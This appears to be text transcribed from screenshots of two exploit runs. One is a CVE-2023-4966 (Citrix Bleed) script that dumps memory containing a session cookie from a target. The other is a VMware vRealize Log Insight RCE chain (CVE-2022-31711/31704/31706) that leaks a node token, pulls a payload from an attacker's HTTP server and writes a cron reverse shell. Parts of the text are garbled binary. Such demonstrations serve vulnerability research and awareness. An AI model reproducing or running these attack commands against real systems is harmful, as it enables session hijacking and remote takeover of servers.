 ~/x/e/c/CVE-2023-4966
(env) CVE-2023-4966 > ./exploit.py --target 192.168.1.51
--- Dumped Memory ---
aaaaaaaaaaaaaaaaaaaaa��
��� �
�-��t���Dx013.1.48.47
d98cd79972b2637450836d4009793b100c3a01f2245525d5f4f58455e445a4a42HTTP/1.1 200 OK
Content-Length: @@@@@
Encode:@@@
Cache-control: no-cache
Pragma: no-cache
Content-Type: text/html
Set-Cookie: NSC_AAAC=@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@;Secure;HttpOnly;Path=/
� � �� #pack200-gzipsources":[],"subscriptionsEnabled":false,"username":null}
CITRIX
(venv) dev@dev-virtual-machine:~/vRealizeLogInsightRCE$ python VMSA-2023-0001.py --target_address
192.168.4.150 --http_server_address 192.168.4.60 --http_server_port 8080 --payload_file payload --
payload_path /etc/cron.d/exploit
[+] Using CVE-2022-31711 to leak node token
[+] Found node token: 396c82a4-f901-4233-91ed-f38fcaac46bb
[+] Using CVE-2022-31704 to trigger malicious file download
192.168.4.150 - - [27/Feb/2023 09:47:03] "GET /exploit.tar HTTP/1.1" 200 -
[+] File successfully downloaded
[+] Using CVE-2022-31706 to trigger directory traversal and write cron reverse shell
[+] Payload successfully delivered
VMware